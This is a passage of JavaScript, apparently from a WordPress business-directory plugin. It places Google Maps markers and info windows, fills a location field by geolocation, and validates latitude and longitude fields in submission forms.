						position:  new google.maps.LatLng(latlng[0],latlng[1]),
						title: map_marker_id,
						gmpClickable: true,
					});

				}
				markers.push(marker);
				infoWindow(marker, map, title, address, url, subtitle, imgurl, target, icons, custom_content, others_info);
				bounds.extend(marker.position);
				if( sbd_map_fitbounds == 'on' ){
				map.fitBounds(bounds);
				}
				
				
			}
			
		})



		if(markers.length==1){
			setTimeout(function(){
				map.setZoom(parseInt(sld_variables.zoom));
			}, 100)
		}
		
		if(cluster.cluster){

			var markerCluster = new markerClusterer.MarkerClusterer({ markers, map });
			//console.log(markerCluster);
		}
		//var default_lat = sld_variables.latitute;
		//var default_long = sld_variables.longitute;

		var default_lat = localStorage.getItem("qcld_map_latitite");
		var default_long = localStorage.getItem("qcld_map_longitute");

		if( (default_lat > -90 && default_lat < 90) && (default_long > -180 && default_long < 180) ){
			map.setCenter(new google.maps.LatLng(default_lat, default_long));
		}
		/*for(var i=0;i<all_locations.length;i++){
			markerAddress(all_locations, i);
		}*/
	}
}


function infoWindow(marker, map, title, address, url, subtitle, imgurl, target, icons, custom_content, others_info) {
	if( typeof google !== 'undefined' ){

	    // For Mobile Click Issue closne the same of mouseover
	    google.maps.event.addListener(marker, 'click', function(){
			if(typeof iw !== 'undefined' && iw) {
			 	iw.close();
			}
			
			//console.log('slsl');
			var html = "<div>";
			
			if(imgurl!='' && !cluster.image_infowindow){
				html += "<div class='sbd_pop_img'><img src='"+imgurl+"' /></div>";
			}
			
	        html += "<div class='sbd_pop_text'><h3>" + title + "</h3><p>" + subtitle + "</p>";
			
			if(address!=''){
				if( sbd_enable_map_addr_phone_clickable == 'on' ){
					html+="<p><b><i class='fa fa-map-marker fa-map-marker-alt' aria-hidden='true'></i> </b><a href='http://maps.google.com/maps?q=" + encodeURIComponent( address ) + "' target='_blank'>" + address + "</a></p>";
				}else{
					html+="<p><b><i class='fa fa-map-marker fa-map-marker-alt' aria-hidden='true'></i> </b>" + address + "</p>";				
				}
			}
			if(others_info!=''){
				html+=others_info;
			}
			if(custom_content!='' && typeof(custom_content)!='undefined'){
				html+=custom_content;
			}
			
			html +="</div></div>";
			if(url!='' && url.length > 2){
				html +="<a style='text-align: center;display:block;font-weight: bold;' href='" + url + "' "+ target +">"+sld_variables.view_details+"</a>";
			}
			html +="<div class='sbd_bottom_area_marker'>"+icons+"</div>";	
					
			html+="</div></div>";

			//console.log(disableAutoPan)
			
			iw = new google.maps.InfoWindow({
	            content: html,
	            maxWidth: 230,
	            disableAutoPan: disableAutoPan
			
	        });
			iw.setZIndex(9999);
	        iw.open(map, marker);
			
	    });
	    //if(cluster.cluster) {
		//	google.maps.event.trigger(marker, 'click');
		//}

		if( sld_variables.popup_click_instead_hover != 'on' ){

		    google.maps.event.addListener(marker, 'mouseover', function(){
		    //marker.content.addEventListener('mouseover', function(){
				
				if ( typeof iw !== 'undefined' && iw) {
					iw.close();
				}
				
				var html = "<div>";
				
				if(imgurl!='' && !cluster.image_infowindow){
					html += "<div class='sbd_pop_img'><img src='"+imgurl+"' /></div>";
				}
				
		        html += "<div class='sbd_pop_text'><h3>" + title + "</h3><p>" + subtitle + "</p>";
				
				if(address!=''){
					if( sbd_enable_map_addr_phone_clickable == 'on' ){
						html+="<p><b><i class='fa fa-map-marker fa-map-marker-alt' aria-hidden='true'></i> </b><a href='http://maps.google.com/maps?q=" + encodeURIComponent( address ) + "' target='_blank'>" + address + "</a></p>";
					}else{
						html+="<p><b><i class='fa fa-map-marker fa-map-marker-alt' aria-hidden='true'></i> </b>" + address + "</p>";				
					}
				}
				if(others_info!=''){
					html+=others_info;
				}
				if(custom_content!='' && typeof(custom_content)!='undefined'){
					html+=custom_content;
				}
				
				html +="</div></div>";
				if(url!='' && url.length > 2){
					html +="<a style='text-align: center;display:block;font-weight: bold;' href='" + url + "' "+ target +">"+sld_variables.view_details+"</a>";
				}
				html +="<div class='sbd_bottom_area_marker'>"+icons+"</div>";	
						
				html+="</div></div>";
						
		        //console.log('mouse over');
				
				iw = new google.maps.InfoWindow({
		            content: html,
		            maxWidth: 230,
		            disableAutoPan: disableAutoPan
		        });
		        //marker.setAnimation(google.maps.Animation.BOUNCE);
				iw.setZIndex(9999);
		        iw.open(map, marker);
				
		    });
		}

		if( sld_variables.popup_click_instead_hover == 'on' ){

			// console.log('hover');
			//marker.content.classList.add("sbd_map_bounce")
			// marker.content.addEventListener('mouseover', function(){
			// 	if(typeof iw !== 'undefined' && iw) {
			// 	 	iw.close();
			// 	}
			//     	console.log('mouse leave');
			//     	//marker.content.classList.add("sbd_map_bounce")
			
			// 		iw = new google.maps.InfoWindow({
			//             content: '',
			//             maxWidth: 230,
			//             disableAutoPan: disableAutoPan,
			//         });
			//         //marker.setAnimation(google.maps.Animation.BOUNCE);
			        
			// 		iw.setZIndex(9999);
			//         iw.open(map, marker);
			//         iw.close();
			// });

		}

		/*marker.content.addEventListener('mouseout', function(){
		    console.log('mouse leave');
			if ( typeof iw !== 'undefined' && iw) {
				iw.close();
			}
		});*/

		

	}
}



	$('.sbd_location_name').focus(function(){
		$('.sbd_current_location').show();
	})
	
	$('.sbd_location_name').blur(function(){
		setTimeout(function(){
			$('.sbd_current_location').hide();
		},400)
		
	})
	
	$(document).on('click','.sbd_current_location', function(e){
		if( typeof google !== 'undefined' ){
			if (navigator.geolocation){
			  navigator.geolocation.getCurrentPosition(showPosition);
			}
			else{
			  console.log('Geolocation is not supported by this browser.');
			}

			function showPosition(position){

				var geocoder = new google.maps.Geocoder();
				var latLng = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);

			 if (geocoder) {
				geocoder.geocode({ 'latLng': latLng}, function (results, status) {
				   if (status == google.maps.GeocoderStatus.OK) {
					// console.log(results[0].formatted_address); 
					 $('.sbd_location_name').val(results[0].formatted_address);
				   }
				   else {
					//console.log("Geocoding failed: " + status);
				   }
				}); //geocoder.geocode()
			  }      
			} //showPosition
		}
		
	})

	
	$(document).on('click', "#sbd_generate", function(e){
		var objc = $(this);
		
			
			if($('#sbd_item_link').val()!=''){
				var html = "<div id='sbd_ajax_preloader'><div class='sbd_ajax_loader'></div></div>";
				$('body').append(html);
				$.post(ajaxurl, {
				action: 'qcpd_generate_text', 
				url: $('#sbd_item_link').val(),
				},
				function(data) {
					
					$('#sbd_ajax_preloader').remove();
					var data = JSON.parse(data);
					$('#sbd_title').val(data.title)
					$('#sbd_subtitle').val(data.description)
					
				});
				
			}else{
				alert('Item link field cannot left empty!');
			}

		
	})
	
	$( ".sbd_filter_toggle" ).click(function() {
	  $( ".sbd_filter_parent" ).slideToggle( "fast", function() {
		// Animation complete.
	  });
	});
	
	
	
	$("body").on('focus', ".sbd_location_name", function(e){
		
		var objc = $(this);
		var input = document.getElementById(objc.attr('id'));
		if( typeof google !== 'undefined' ){
			var autocomplete = new google.maps.places.Autocomplete(input);
			var geocoder = new google.maps.Geocoder;
			autocomplete.addListener('place_changed', function() {
	          
				var place = autocomplete.getPlace();

				if (!place.place_id) {
					return;
				}
				
			})
		}
	})
	$(document).on('click','#pd_tag_select', function(){
		$('#'+$('#pd-tags').attr('data')).val($('#pdtagvalue').val());
		$('#fa-field-modal-tag').remove();
	})
	

	jQuery('.sbd-single-item-map').each(function(){
		if( typeof google !== 'undefined' ){
			var item_id=jQuery(this).attr('id');
			sbd_single_item_initMap(item_id);
		}
	});
	function sbd_single_item_initMap(map_id) {
	 	// jQuery('#'+map_id).height('400px');
	 	var latitude = parseFloat(jQuery('#'+map_id).siblings('.sbd-single-item').attr('data-latitude'));
	 	var longitude = parseFloat(jQuery('#'+map_id).siblings('.sbd-single-item').attr('data-longitude'));
	    var uluru = {lat: latitude, lng: longitude};
	    var map = new google.maps.Map(document.getElementById(map_id), {
	      	zoom: parseInt(sld_variables.zoom),
	      	center: uluru,
			//mapTypeId: 'roadmap',
			//gestureHandling: 'cooperative',
			mapId: sld_variables.sbd_google_map_id
	    });

	 //    if( (typeof pd_snazzymap_js === "object" || typeof pd_snazzymap_js === 'function') && (pd_snazzymap_js !== null) ){
		// 	map.setOptions({styles: pd_snazzymap_js});
		// }

	    var contentString = '<div class="sbd-single-item-infoWindow">'+jQuery('#'+map_id).siblings('.sbd-single-item').html()+'</div>';
	    var map_title = jQuery('#'+map_id).siblings('.sbd-single-item').find('.sbd-single-item-title').text();

	    var infowindow = new google.maps.InfoWindow({
	      content: contentString,
	      disableAutoPan: disableAutoPan
	    });

	    var marker = new google.maps.marker.AdvancedMarkerElement({
	      position: uluru,
	      map: map,
	      title: map_title
	    });
	    //google.maps.event.addListener(marker, 'click', function() {
	    marker.addListener('click', function() {
	      infowindow.open(map, marker);
	    });
	    infowindow.open(map, marker);
	}



	if( typeof google !== 'undefined' ){
		jQuery("body").on('keyup focusout keypress', "input[name*='[qcpd_item_latitude]']", function(e){
			var val = jQuery(this).val();
			var error = 0;
			var error_code = '';

			if( val.trim() ){
				if( !jQuery(this).parent('.field-item').next().hasClass('sbd_error_field') ){
					jQuery(this).parent('.field-item').after('<p class="sbd_error_field"></p>');
				}
				if( isNaN(val) ){
					error = 1;
					error_code = 'NaN';
				}
				if( error == 1 && error_code == 'NaN' ){

				}else{
					if( val > -90 && val < 90 ){
						//console.log('latitude is valid');
					}else{
						error = 1;
						error_code = 'invalid_lat';
					}
				}
				if( error == 1 ){
					console.log(error_code);
					jQuery(this).parent('.field-item').next('.sbd_error_field').html('Please enter a valid Latitude');
					jQuery(this).parents('form#post').attr('onsubmit', 'return false');
					jQuery(this).parents('form#post').find('#publish').attr('disabled', true);
				}
			}
			if( error == 0 ){
				jQuery(this).parent('.field-item').next('.sbd_error_field').remove();
				if( !jQuery("input[name*='[qcpd_item_longitude]']").parent('.field-item').next().hasClass('sbd_error_field') ){			
					jQuery(this).parents('form#post').removeAttr('onsubmit');
					jQuery(this).parents('form#post').find('#publish').removeAttr('disabled').removeClass('disabled');
				}
			}
		});

		jQuery("body").on('keyup focusout keypress', "input[name*='[qcpd_item_longitude]']", function(e){
			var val = jQuery(this).val();
			var error = 0;
			var error_code = '';

			if( val.trim() ){
				if( !jQuery(this).parent('.field-item').next().hasClass('sbd_error_field') ){
					jQuery(this).parent('.field-item').after('<p class="sbd_error_field"></p>');
				}
				if( isNaN(val) ){
					error = 1;
					error_code = 'NaN';
				}
				if( error == 1 && error_code == 'NaN' ){

				}else{
					if( val > -180 && val < 180 ){
						//console.log('longitude is valid');
					}else{
						error = 1;
						error_code = 'invalid_long';
					}
				}
				if( error == 1 ){
					console.log(error_code);
					jQuery(this).parent('.field-item').next('.sbd_error_field').html('Please enter a valid Longitude');
					jQuery(this).parents('form#post').attr('onsubmit', 'return false');
					jQuery(this).parents('form#post').find('#publish').attr('disabled', true);
				}
			}
			if( error == 0){
				jQuery(this).parent('.field-item').next('.sbd_error_field').remove();
				if( !jQuery("input[name*='[qcpd_item_latitude]']").parent('.field-item').next().hasClass('sbd_error_field') ){
					jQuery(this).parents('form#post').removeAttr('onsubmit');
					jQuery(this).parents('form#post').find('#publish').removeAttr('disabled').removeClass('disabled');
				}
			}
		});

		jQuery('.sbd-frontend-submission-form').on('submit', function(e){
			var lat_error = 0;
			var lat_error_code = '';

			var long_error = 0;
			var long_error_code = '';

			var latitude = jQuery(this).find('input[name="item_latitude"]').val();
			var longitude = jQuery(this).find('input[name="item_longitude"]').val();
			if( latitude > -90 && latitude < 90 ){
				//console.log('latitude is valid');
			}else{
				lat_error = 1;
				lat_error_code = 'invalid_lat';
			}

			if( longitude > -180 && longitude < 180 ){
				//console.log('longitude is valid');
			}else{
				long_error = 1;
				long_error_code = 'invalid_long';
			}

			if( !latitude  ){
				lat_error = 1;
				lat_error_code = 'invalid_lat';
			}

			if( !longitude  ){
				long_error = 1;
				long_error_code = 'invalid_long';
			}

			if(  lat_error == 1 || long_error == 1  ){
				if( jQuery(this).find('input[name="item_latitude"]').siblings('label').find('.pd_required').length > 0 ){
					if( lat_error_code == 'invalid_lat' ){
						e.preventDefault();
						alert("Invalid Latitude. Please Enter a valid Latitude");
					}
				}
				if( jQuery(this).find('input[name="item_longitude"]').siblings('label').find('.pd_required').length > 0 ){
					if( long_error_code == 'invalid_long' ){
						e.preventDefault();
						alert("Invalid Longitude. Please Enter a valid Longitude");
					}
				}
			}
		});
	}

	
	jQuery('.qc-grid-item ul li a:first-of-type').on('mouseover mousemove', function(){
		if( typeof google !== 'undefined' && cluster.map == 'true'  && cluster.map_marker_scroll == 'true' ){
			var selectorID = jQuery(this).closest('li').attr('id');
			SBDselectMarker( selectorID, 'start');
		}
	});

	jQuery('.qc-grid-item ul li a:first-of-type').on('mouseout', function(){
		if( typeof google !== 'undefined' && cluster.map == 'true' && cluster.map_marker_scroll == 'true' ){
			var selectorID = jQuery(this).closest('li').attr('id');
			SBDselectMarker( selectorID, 'stop');
		}
	});
	var evt_sbd_map_bounce = true;
	function SBDselectMarker(mapSelectorID, status) {
		if( typeof google !== 'undefined' ){
		  var i, len, map_marker;

		  // Find the correct map_marker to change based on the storeId.
		  for (i = 0; i < markers.length; i++) {
		     	map_marker = markers[i];
		      	//console.log(map_marker.title);
		      	//console.log(mapSelectorID);
		    if (map_marker.title == mapSelectorID) {
		      	if (status == "start") {
			      	if(sld_variables.popup_click_instead_hover == 'on' && evt_sbd_map_bounce){
	                    evt_sbd_map_bounce = false;
	                    map_marker.setMap(null);
	                    map_marker.classList.add('sbd_map_bounce');
	                    map.setCenter(map_marker.position);
	                    map_marker.setMap(map);

			      	}else if(evt_sbd_map_bounce){
			        	google.maps.event.trigger(map_marker, 'click');
			      	}
		      	} else {   
			      	evt_sbd_map_bounce = true;
			      	map_marker.classList.remove("sbd_map_bounce");   	
			      	google.maps.event.trigger(map_marker, 'mouseout');
		      	}

		    }
		  }
	  	}
	}




	function qcsbd_CheckArray(array1, array2){
		if( Array.isArray(array1) && Array.isArray(array2) ){
			//return array1.length === array2.length && array1.sort().every(function(value, index) { return value === array2.sort()[index]});
			return array2.every(function (v) {
		        return array1.includes(v);
		    });
		}else{
			return false;
		}
	}


	
	$(document).on("click",".sbd_sidebar_pop_text",function(){
		var value = jQuery(this).attr('data-id');
		jQuery('#'+value + ' a.open-mpf-sld-link').trigger('click');

	});


	$('.pd_default_tags_input').prop('required',false);

	if($('input[type=checkbox][name="pd_default_tags_other"]:checked').val()=='other'){
        $('.pd_default_tags_input').prop('required', true);
    }
	
	$(document).on('click', 'input[type=checkbox][name="pd_default_tags_other"]', function(e){
	
		$('.pd_default_tags_input').prop('required', false);
        $('.pd_default_tags_input').hide();
		if($('input[type=checkbox][name="pd_default_tags_other"]:checked').val()=='other'){
            $('.pd_default_tags_input').show();
            $('.pd_default_tags_input').prop('required', true);
        }
    
	});

	
	// category tab pagination active tab js
	if( localStorage.getItem("sbd_contentid") ){
		
		var sbd_contentid = localStorage.getItem("sbd_contentid");
		jQuery('.qcld_pd_tablinks[data-contentid="'+sbd_contentid+'"]').trigger('click');

		setTimeout(function(){

			jQuery('.qcld_pd_tablinks[data-contentid="'+sbd_contentid+'"]').trigger('click');
			localStorage.setItem("sbd_contentid", '' );

		}, 3500 );

	}

	$(document).on('click', '.qcld_pd_tab_main .sld-page-numbers-item', function(e){
		
		var sbd_contentid = jQuery(this).closest('.qcld_pd_tab_main').find('.qcld_pd_tablinks.qcld_pd_active').attr('data-contentid');
		localStorage.setItem("sbd_contentid",  sbd_contentid );

	});

});
